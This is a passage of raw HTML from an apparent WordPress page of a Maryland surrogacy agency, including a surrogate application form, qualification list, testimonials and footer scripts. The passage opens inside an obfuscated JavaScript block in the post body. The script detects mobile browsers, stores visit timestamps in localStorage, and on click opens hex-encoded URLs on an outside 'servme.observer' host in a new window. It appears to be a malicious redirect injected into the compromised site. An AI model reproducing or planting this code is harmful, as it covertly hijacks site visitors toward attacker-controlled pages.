)|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x4f\x46\x79\x30\x63\x310','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x51\x50\x67\x31\x63\x371',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>

            <script type="text/javascript">
            jQuery(document).ready(function($) {
                $.post('https://surrogacymaryland.com/wp-admin/admin-ajax.php', {action: 'mts_view_count', id: '3492'});
            });
            </script>

                            							 
																						<div class="tags"><span class="tagtext">Tags:</span><a href="https://surrogacymaryland.com/tag/become-a-surrogate/" rel="tag">Become a Surrogate</a>, <a href="https://surrogacymaryland.com/tag/become-a-surrogate-in-southern-md-facility-md/" rel="tag">Become a Surrogate in Southern Md Facility MD</a>, <a href="https://surrogacymaryland.com/tag/maryland-surrogacy/" rel="tag">Maryland Surrogacy</a>, <a href="https://surrogacymaryland.com/tag/maryland-surrogacy-information/" rel="tag">Maryland Surrogacy Information</a>, <a href="https://surrogacymaryland.com/tag/maryland-surrogate-information/" rel="tag">Maryland Surrogate Information</a>, <a href="https://surrogacymaryland.com/tag/maryland-surrogate-mothers/" rel="tag">Maryland Surrogate Mothers</a>, <a href="https://surrogacymaryland.com/tag/maryland-surrogates/" rel="tag">Maryland Surrogates</a>, <a href="https://surrogacymaryland.com/tag/surrogacy/" rel="tag">surrogacy</a>, <a href="https://surrogacymaryland.com/tag/surrogacy-information/" rel="tag">Surrogacy Information</a>, <a href="https://surrogacymaryland.com/tag/surrogate-information/" rel="tag">surrogate information</a>, <a href="https://surrogacymaryland.com/tag/surrogate-mother/" rel="tag">Surrogate Mother</a>, <a href="https://surrogacymaryland.com/tag/surrogate-mothers/" rel="tag">surrogate mothers</a>, <a href="https://surrogacymaryland.com/tag/surrogates/" rel="tag">surrogates</a></div></div>
													</div>
					</div><!--.post-content box mark-links-->
					
                      		<!-- Start Related Posts -->
  		<div class="related-posts"><h4>Related Posts</h4><div class="clear">  			<article class="latestPost excerpt  ">
                                    <header>
					<h2 class="title front-view-title"><a href="https://surrogacymaryland.com/become-a-surrogate-in-queenstown-md/" title="Become a Surrogate in Queenstown MD">Become a Surrogate in Queenstown MD</a></h2>
				</header>
              </article><!--.post.excerpt-->
  			  			<article class="latestPost excerpt  ">
                                    <header>
					<h2 class="title front-view-title"><a href="https://surrogacymaryland.com/become-a-surrogate-in-still-pond-md/" title="Become a Surrogate in Still Pond MD">Become a Surrogate in Still Pond MD</a></h2>
				</header>
              </article><!--.post.excerpt-->
  			  			<article class="latestPost excerpt  last">
                                    <header>
					<h2 class="title front-view-title"><a href="https://surrogacymaryland.com/become-a-surrogate-in-betterton-md/" title="Become a Surrogate in Betterton MD">Become a Surrogate in Betterton MD</a></h2>
				</header>
              </article><!--.post.excerpt-->
  			</div></div>  		<!-- .related-posts -->
  	 
                    				
					  
				</div><!--.g post-->
									</div>
	</article>
		<aside id="sidebar" class="sidebar c-4-12 mts-sidebar-sidebar" role="complementary" itemscope itemtype="http://schema.org/WPSideBar">
		<div id="text-7" class="widget widget_text"><h3 class="widget-title">Surrogates Apply Now</h3>			<div class="textwidget">
<div class="wpcf7 no-js" id="wpcf7-f1893-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/become-a-surrogate-in-southern-md-facility-md/#wpcf7-f1893-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="1893" />
<input type="hidden" name="_wpcf7_version" value="5.8.4" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f1893-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<input type="hidden" autocomplete="off" autocorrect="off" name="z-FA-LwmGUF-JC-tTzE-v-HT" value="" /><p>First Name (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="first-name"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="first-name" /></span>
</p>
<p>Last Name (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="last-name"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="last-name" /></span>
</p>
<p>Email (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="email"><input size="40" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="email" /></span>
</p>
<p>Phone Number (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="phone-number"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required phoneUS" aria-required="true" aria-invalid="false" value="" type="text" name="phone-number" /></span>
</p>
<p>City Of Residence (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="city-of-residence"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="city-of-residence" /></span>
</p>
<p>State Of Residence (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="state-of-residence"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="state-of-residence" /></span>
</p>
<p>Date Of Birth (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="date-of-birth"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="date-of-birth" /></span>
</p>
<p>Best Time To Call (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="best-time-to-call"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="best-time-to-call" /></span>
</p>
<p>Do You Meet The Criteria? (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="radio-323"><span class="wpcf7-form-control wpcf7-checkbox wpcf7-validates-as-required wpcf7-exclusive-checkbox"><span class="wpcf7-list-item first"><input type="checkbox" name="radio-323" value="Yes" /><span class="wpcf7-list-item-label">Yes</span></span><span class="wpcf7-list-item last"><input type="checkbox" name="radio-323" value="No" /><span class="wpcf7-list-item-label">No</span></span></span></span>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Apply Now" />
</p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>


<a target="_new" style="display:block;width:180px;margin-top:70px;color:#C8C7C7;text-decoration:underline;" href="/terms-privacy/" rel="noopener">Terms & Privacy Policy</a>
</div>
		</div><div id="text-9" class="widget widget_text"><h3 class="widget-title">Surrogate Qualifications</h3>			<div class="textwidget"><ul style="margin-top:10px;">
                    <li><i class="fa fa-question-circle"></i>Are you between the ages of 21 and 40?</li>
                    <li><i class="fa fa-question-circle"></i>Have you had one or more medically uncomplicated pregnancies?</li>
                                   <li><i class="fa fa-question-circle"></i>Are you healthy, and height/weight appropriate? (32 BMI or less)</li>
                                   <li><i class="fa fa-question-circle"></i>Are you a non-smoker, drug free, and alcohol free?</li>
                               <li><i class="fa fa-question-circle"></i>Have you never been convicted of a felony?</li>
                    <li><i class="fa fa-question-circle"></i>Do you have reliable transportation and live in Maryland?</li>
                    <li><i class="fa fa-question-circle"></i>Are you a U.S. citizen or have a green card?</li>
                    </ul>
<div class="small-shadow-down"></div>

If you can answer "<strong>no</strong>" to any of these questions, then we are sorry but you do not meet the qualifications. Please do not submit an application to become a surrogate.

If you can answer "<strong>yes</strong>" to all of these questions, then you meet the initial qualifications to become a surrogate! Please submit the application to become a surrogate now.
</div>
		</div><div id="text-4" class="widget widget_text"><h3 class="widget-title">Why Should You Choose Maryland Surrogate Agency?</h3>			<div class="textwidget"><li><i class="fa fa-caret-right"></i>Our highest priority is making sure that both our intended parents and surrogates have a successful surrogacy journey!</li>
<hr />
                    <li><i class="fa fa-caret-right"></i>We have Maryland surrogates just waiting to be matched with you so you can be matched faster.</li>
<hr />
                    <li><i class="fa fa-caret-right"></i>Our experienced staff members have worked in the fertility field for years.</li>
<hr />
                    <li><i class="fa fa-caret-right"></i>Our staff has facilitated hundreds of successful matches between intended parents and surrogate mothers.</li>
<hr />
                                        <li><i class="fa fa-caret-right"></i>Our in-depth screening process ensures that the surrogate you are matched with is the perfect fit for you.</li>
</ul></div>
		</div><div id="text-12" class="widget widget_text"><h3 class="widget-title">Recent Testimonial</h3>			<div class="textwidget"><p><em>"I was a little unsure of what to expect as a surrogate. The staff at Surrogacy Agency in Maryland explained how the process works. They even explained it to my husband so he understood everything. That really helped us decide that this was something I wanted to do."</em></p>
</div>
		</div>	</aside><!--#sidebar-->
	</div><!--#page-->
</div><!--.main-container-->


<footer class="footer" role="contentinfo">

<div class="container">

    <div class="row video-row">

          <h2 class="vid-title">MEDIA</h2>

          <div class="col-md-3 vid1">

            <div itemprop="video" itemscope="" itemtype="https://schema.org/VideoObject">
              <meta itemprop="duration" content="PT0M37S"><br>
              <meta itemprop="embedURL" content="https://youtube.googleapis.com/v/aaqj0yOutgE"><br>
              <iframe width="100%" height="auto" data-src="https://www.youtube.com/embed/aaqj0yOutgE?rel=0&amp;autoplay=1" src="about:blank" frameborder="0" allowfullscreen=""></iframe><br>
              <span style="display:none;" itemprop="name">Become A Surrogate Hagerstown MD | Call (410) 469-6100</span><br>
              <span style="display:none;" itemprop="description">Do you want to become a surrogate in Hagerstown, MD? Maryland Surrogacy is an online surrogacy agency that specializes in matching intended parents with qualified surrogate mothers both here in the US and internationally.
              </span><br>
              <img style="visibility:hidden;height:0;" itemprop="thumbnailUrl" src="https://surrogacymaryland.com/wp-content/themes/schema%20child/images/Become-A-Surrogate-Hagerstown.png" alt="thumbnail text"><br>
              <meta itemprop="uploadDate" content="2015-12-07">
              <span class="short-video-title">Become a Surrogate Hagerstown</span>
            </div>

          </div>  

          <div class="col-md-3 vid2">

            <div itemprop="video" itemscope="" itemtype="https://schema.org/VideoObject">
              <meta itemprop="duration" content="PT0M33S"><br>
              <meta itemprop="embedURL" content="https://youtube.googleapis.com/v/4G7QRBXdLLQ"><br>
              <iframe width="100%" height="auto" data-src="https://www.youtube.com/embed/4G7QRBXdLLQ?rel=0&amp;autoplay=1" src="about:blank" frameborder="0" allowfullscreen=""></iframe><br>
              <span style="display:none;" itemprop="name">Become A Surrogate Annapolis MD | Call (410) 469-6100</span><br>
              <span style="display:none;" itemprop="description">Do you want to become a surrogate in Annapolis, MD? Maryland Surrogacy is an online surrogacy agency that specializes in matching intended parents with qualified surrogate mothers both here in the US and internationally.
              </span><br>
              <img style="visibility:hidden;height:0;" itemprop="thumbnailUrl" src="https://surrogacymaryland.com/wp-content/themes/schema%20child/images/Become-A-Surrogate-Annapolis.png" alt="thumbnail text"><br>
              <meta itemprop="uploadDate" content="2015-12-07">
              <span class="short-video-title">Become a Surrogate Annapolis</span>
            </div>

          </div>  

          <div class="col-md-3 vid3">

            <div itemprop="video" itemscope="" itemtype="https://schema.org/VideoObject">
              <meta itemprop="duration" content="PT0M35S"><br>
              <meta itemprop="embedURL" content="https://youtube.googleapis.com/v/TBENTbVZ_EY"><br>
              <iframe width="100%" height="auto" data-src="https://www.youtube.com/embed/TBENTbVZ_EY?rel=0&amp;autoplay=1" src="about:blank" frameborder="0" allowfullscreen=""></iframe><br>
              <span style="display:none;" itemprop="name">Become A Surrogate College Park MD | Call (410) 469-6100</span><br>
              <span style="display:none;" itemprop="description">Do you want to become a surrogate in College Park, MD? Maryland Surrogacy is an online surrogacy agency that specializes in matching intended parents with qualified surrogate mothers both here in the US and internationally.
              </span><br>
              <img style="visibility:hidden;height:0;" itemprop="thumbnailUrl" src="https://surrogacymaryland.com/wp-content/themes/schema%20child/images/Become-A-Surrogate-College-Park.png" alt="thumbnail text"><br>
              <meta itemprop="uploadDate" content="2015-12-07">
              <span class="short-video-title">Become a Surrogate College Park</span>
            </div>

          </div>  

          <div class="col-md-3 vid4">

            <div itemprop="video" itemscope="" itemtype="https://schema.org/VideoObject">
              <meta itemprop="duration" content="PT0M35S"><br>
              <meta itemprop="embedURL" content="https://youtube.googleapis.com/v/z5q_rLpHYHc"><br>
              <iframe width="100%" height="auto" data-src="https://www.youtube.com/embed/z5q_rLpHYHc?rel=0&amp;autoplay=1" src="about:blank" frameborder="0" allowfullscreen=""></iframe><br>
              <span style="display:none;" itemprop="name">Become A Surrogate Salisbury MD | Call (410) 469-6100</span><br>
              <span style="display:none;" itemprop="description">Do you want to become a surrogate in Salisbury, MD? Maryland Surrogacy is an online surrogacy agency that specializes in matching intended parents with qualified surrogate mothers both here in the US and internationally.
              </span><br>
              <img style="visibility:hidden;height:0;" itemprop="thumbnailUrl" src="https://surrogacymaryland.com/wp-content/themes/schema%20child/images/Become-A-Surrogate-Salisbury.png" alt="thumbnail text"><br>
              <meta itemprop="uploadDate" content="2015-12-07">
              <span class="short-video-title">Become a Surrogate Salisbury</span>
            </div>

          </div>  

    </div>

</div><!--container-->



    

    <div class="copyrights">
        <div class="container">
        	<div class="row">
	            <div class="col-md-6">
	            <div class="customer-review" itemscope itemtype="https://schema.org/Product">
		      
				        <span class="review-title">
				          <span>Reviews</span>
					        <span class="cr-stars">
					      	<i class="fa fa-star"></i>
					      	<i class="fa fa-star"></i>
					      	<i class="fa fa-star"></i>
					      	<i class="fa fa-star"></i>
					      	<i class="fa fa-star"></i> 
					      </span><!--.review-title-->
				        </span>
				      <span itemprop="name"><strong>Surrogacy Agency in Maryland</strong> </span><br/> 
				     
				    
				      <div itemprop="aggregateRating" 
				        itemscope itemtype="https://schema.org/AggregateRating">
				        <span itemprop="ratingValue"><strong>4.9</span>/<span itemprop="bestRating">5</strong></span> stars
				        based on <span itemprop="reviewCount">35</span> customer reviews
				      </div><br/>
				    <span itemprop="description">Surrogacy Agency in Maryland answered all of our questions and made us feel really comfortable about the whole process. I would definitely recommend them.</span>
		        
		        </div><!--.customer-review-->
	            </div><!--.col-md-6-->


	            <div class="col-md-6">
				    <ul class="social-media-icons">
			          <li id="fb"><a href="https://www.facebook.com/surrogacyinmaryland" target="_blank"><i class="fa fa-facebook"></i></a></li>
			          <li id="tw"><a href="https://twitter.com/#!/BeASurrogate" target="_blank"><i class="fa fa-twitter"></i></a></li>
			          <li id="gp"><a href="https://pinterest.com/surrogate/" target="_blank"><i class="fa fa-pinterest-square"></i></a></li>
		            </ul>
	            </div><!--.col-md-6-->
            </div><!--.row-->
  
			<div class="row">
	            <div class="col-md-6">
				   <div class="bottom-links">
				     <span><a class="bottom-call-link" href="tel:4104696100">(410) 469-6100</a>
</span><span class="btm-sep" style="color:#eee;"> | </span><a class="sitemap" href="/sitemap_index.xml">Sitemap</a><span class="btm-sep" style="color:#eee;"> | </span><a style="color:#DA4453;" target="_new" href="/terms-privacy/">Terms & Privacy Policy</a>
	               </div><!--.bottom-links-->
	           
	            </div><!--.col-md-6-->
	            <div class="col-md-6" id="copyright-note">
				  
				  <span>
				  	<a href="https://surrogacymaryland.com" title="Surrogacy Agency in Maryland is designed to help you search easily for a trusted fertility doctor or clinic. Become a surrogate or an intended parent now." rel="nofollow">Surrogacy Agency in Maryland</a> Copyright © 2026				  
				  </span>
				</div><!--.col-md-6-->
            </div><!--.row-->
		</div><!--.container-->
    </div>
 
</footer><!--footer-->
    <!-- A3 / Social Sidebar -->
<aside id='Social-Sidebar' class='Pos-Left Large Theme-Color Label-Fancy'><ul><li><a href='http://api.addthis.com/oexchange/0.8/forward/facebook/offer?url=https%3A%2F%2Fsurrogacymaryland.com%2Fbecome-a-surrogate-in-southern-md-facility-md%2F&title=Become+a+Surrogate+in+Southern+Md+Facility+MD&description=If+you+are+looking+to+become+a+surrogate+in+Southern+Md+Facility+MD%2C+you+most+likely+have+a+lot+of+questions.+There+are+so+many+items+that+you+have+to+consid...&pubid=' class='Facebook' target='_blank'><span>facebook</span></a></li><li><a href='http://api.addthis.com/oexchange/0.8/forward/twitter/offer?url=https%3A%2F%2Fsurrogacymaryland.com%2Fbecome-a-surrogate-in-southern-md-facility-md%2F&title=Become+a+Surrogate+in+Southern+Md+Facility+MD&description=If+you+are+looking+to+become+a+surrogate+in+Southern+Md+Facility+MD%2C+you+most+likely+have+a+lot+of+questions.+There+are+so+many+items+that+you+have+to+consid...&pubid=' class='Twitter' target='_blank'><span>twitter</span></a></li><li><a href='http://api.addthis.com/oexchange/0.8/forward/google_plusone_share/offer?url=https%3A%2F%2Fsurrogacymaryland.com%2Fbecome-a-surrogate-in-southern-md-facility-md%2F&title=Become+a+Surrogate+in+Southern+Md+Facility+MD&description=If+you+are+looking+to+become+a+surrogate+in+Southern+Md+Facility+MD%2C+you+most+likely+have+a+lot+of+questions.+There+are+so+many+items+that+you+have+to+consid...&pubid=' class='GPlus' target='_blank'><span>google</span></a></li><li><a href='http://api.addthis.com/oexchange/0.8/forward/linkedin/offer?url=https%3A%2F%2Fsurrogacymaryland.com%2Fbecome-a-surrogate-in-southern-md-facility-md%2F&title=Become+a+Surrogate+in+Southern+Md+Facility+MD&description=If+you+are+looking+to+become+a+surrogate+in+Southern+Md+Facility+MD%2C+you+most+likely+have+a+lot+of+questions.+There+are+so+many+items+that+you+have+to+consid...&pubid=' class='LinkedIn' target='_blank'><span>linked in</span></a></li><li><a href='http://api.addthis.com/oexchange/0.8/forward/pinterest/offer?url=https%3A%2F%2Fsurrogacymaryland.com%2Fbecome-a-surrogate-in-southern-md-facility-md%2F&title=Become+a+Surrogate+in+Southern+Md+Facility+MD&description=If+you+are+looking+to+become+a+surrogate+in+Southern+Md+Facility+MD%2C+you+most+likely+have+a+lot+of+questions.+There+are+so+many+items+that+you+have+to+consid...&pubid=' class='Pinterest' target='_blank'><span>pinterest</span></a></li></ul></aside>
<script type="text/javascript">

document.addEventListener( 'wpcf7mailsent', function( event ) {
    if ( '1893' == event.detail.contactFormId ) { //Surrogates
      location = 'https://surrogacymaryland.com/thank-you-for-your-interest-in-becoming-a-surrogate';
    }     
    else if ( '1889' == event.detail.contactFormId ) { //Intended Parents
      location = 'https://surrogacymaryland.com/thank-you-for-your-interest-in-becoming-an-intended-parent';
    } else { // Sends all contact submissions or unaccounted for to the 'Contact Us' thank you page
        location = 'https://surrogacymaryland.com/thank-you-for-contacting-us';
    }

}, false );

</script>

<script type="text/javascript">!function(t,e){"use strict";function n(){if(!a){a=!0;for(var t=0;t<d.length;t++)d[t].fn.call(window,d[t].ctx);d=[]}}function o(){"complete"===document.readyState&&n()}t=t||"docReady",e=e||window;var d=[],a=!1,c=!1;e[t]=function(t,e){return a?void setTimeout(function(){t(e)},1):(d.push({fn:t,ctx:e}),void("complete"===document.readyState||!document.attachEvent&&"interactive"===document.readyState?setTimeout(n,1):c||(document.addEventListener?(document.addEventListener("DOMContentLoaded",n,!1),window.addEventListener("load",n,!1)):(document.attachEvent("onreadystatechange",o),window.attachEvent("onload",n)),c=!0)))}}("wpBruiserDocReady",window);
			(function(){var wpbrLoader = (function(){var g=document,b=g.createElement('script'),c=g.scripts[0];b.async=1;b.src='https://surrogacymaryland.com/?gdbc-client=3.1.43-'+(new Date()).getTime();c.parentNode.insertBefore(b,c);});wpBruiserDocReady(wpbrLoader);window.onunload=function(){};window.addEventListener('pageshow',function(event){if(event.persisted){(typeof window.WPBruiserClient==='undefined')?wpbrLoader():window.WPBruiserClient.requestTokens();}},false);})();
</script><script type="text/javascript" src="https://surrogacymaryland.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/surrogacymaryland.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://surrogacymaryland.com/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/surrogacymaryland.com\/wp-admin\/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://surrogacymaryland.com/wp-content/plugins/wp-polls/polls-js.js" id="wp-polls-js"></script>
<script type="text/javascript" id="pojo-a11y-js-extra">
/* <![CDATA[ */
var PojoA11yOptions = {"focusable":"","remove_link_target":"","add_role_links":"","enable_save":"","save_expiration":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://surrogacymaryland.com/wp-content/plugins/pojo-accessibility/assets/js/app.min.js" id="pojo-a11y-js"></script>
<script type="text/javascript" src="https://surrogacymaryland.com/wp-content/plugins/jquery-validation-for-contact-form-7/includes/assets/js/jquery.validate.min.js" id="jvcf7_jquery_validate-js"></script>
<script type="text/javascript" id="jvcf7_validation-js-extra">
/* <![CDATA[ */
var scriptData = {"jvcf7_default_settings":{"jvcf7_show_label_error":"errorMsgshow","jvcf7_invalid_field_design":"theme_0"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://surrogacymaryland.com/wp-content/plugins/jquery-validation-for-contact-form-7/includes/assets/js/jvcf7_validation.js" id="jvcf7_validation-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Leb17IUAAAAAOM9i3Vmt5uO1xxq_zkx65bffKfX&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://surrogacymaryland.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://surrogacymaryland.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://surrogacymaryland.com/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6Leb17IUAAAAAOM9i3Vmt5uO1xxq_zkx65bffKfX","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://surrogacymaryland.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://surrogacymaryland.com/wp-content/plugins/elfsight-popup-cc/assets/elfsight-popup.js" id="elfsight-popup-js"></script>
		<a id="pojo-a11y-skip-content" class="pojo-skip-link pojo-skip-content" tabindex="1" accesskey="s" href="#content">Skip to content</a>
				<nav id="pojo-a11y-toolbar" class="pojo-a11y-toolbar-left pojo-a11y-" role="navigation">
			<div class="pojo-a11y-toolbar-toggle">
				<a class="pojo-a11y-toolbar-link pojo-a11y-toolbar-toggle-link" href="javascript:void(0);" title="Accessibility Tools" role="button">
					<span class="pojo-sr-only sr-only">Open toolbar</span>
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" fill="currentColor" width="1em">
						<title>Accessibility Tools</title>
